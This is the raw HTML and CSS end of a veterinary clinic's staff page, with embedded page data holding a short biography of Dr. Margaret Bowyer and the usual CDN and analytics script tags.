#financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"path":"dr-margaret-bowyer","staffArray":[{"__typename":"Staff","staffName":"Dr. Margaret Bowyer","url":null,"createBioPage":null,"title":"Veterinarian","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Margaret Bowyer graduated from Oregon State University in 2003 and worked in McMinnville \u0026 Newberg before practicing closer to home. Her favorite thing about veterinary medicine is the animals and people she gets to know. Two kids, two dogs, two cats, and one husband keep her busy at home. She is involved in Boy Scouts, Girl Scouts, and several church activities. When not working, she can often be found in the garden, at the sewing machine, reading a book with a cat in her lap, camping, or fishing.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4dzektmOC7j7V6BCbYeSX3"},"name":"IMAGE CONTAINER - Barclay Hills Animal Clinic 0526 - Dr. Margaret Bowyer","title":null,"altText":"Dr. Margaret Bowyer","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"ASSET - Barclay Hills Animal Clinic 0526 - Dr. Margaret Bowyer","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png","size":1169572,"width":1125,"height":1125,"contentType":"image/png"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4rLCP8KGLUpTl6BlxgSte"}}],"yextDivision":"435266","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4rLCP8KGLUpTl6BlxgSte"},"__N_SSG":true},"page":"/staff/[...slug]","query":{"slug":["dr-margaret-bowyer"]},"buildId":"8seebgAPjBPbBfWL2vGZK","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.8522995363552426"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59465236e8924d3b9caf802164f8cec7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>